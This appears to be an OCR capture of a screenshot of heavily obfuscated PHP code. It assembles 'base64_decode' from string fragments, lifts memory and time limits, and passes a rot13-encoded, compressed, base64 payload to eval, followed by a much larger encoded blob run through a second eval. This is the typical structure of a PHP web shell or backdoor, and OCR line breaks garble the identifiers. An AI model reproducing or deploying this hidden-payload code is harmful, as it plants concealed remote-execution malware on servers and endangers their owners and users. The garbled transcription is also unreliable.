
$wtEBuvnNxE
 = 
$eXtjSXZpa
.
$qpgTppGwG
.
$MJoxOaR
KSWT
;

$fAcDmCsaB
 = 
"base"
;
$OLCGhHWYY
 = 
"64_d"
;
$SPw
loDFrPrf
 = 
"ec"
;
$wsbdokfXWR
 = 
"ode"
;

$GUliFUhmecN
 = 
$fAcDmCsaB
.
$OLCGhHWYY
.
$SPwloD
FrPrf
.
$wsbdokfXWR
;@ini_set(
'memory_limit'
,
'-
1'
);@ini_set(
'max_execution_time'
,
0
);@set_ti
me_limit(
0
);
eval
(str_rot13(gzuncompress(base
64_decode(
"eNpVjssOgjAURNea8A+EsO7KuCFuRAMRI
hG1KBtDecir0FaCpF9vayKpd3lu5sxopteEY+L2gb7Rj
QGXhmWmpybaZayVJCGIp4IRgu5TTZ4vLGnOisKwtOXie
5p567AdHktb/GYfmD1ASSuhEfEznHwqhX1XMNGST5w0n
YP9696TeL16UIG3cIj52IY1ciVlRDDvnaXVJYqq+iAZo
kwdhGFgO7SCctCvB/zpgWoFqs76AJ6+UDs="
))));
eva
l
(
$KazPEAuP
(
$zIBPTdvI
(
"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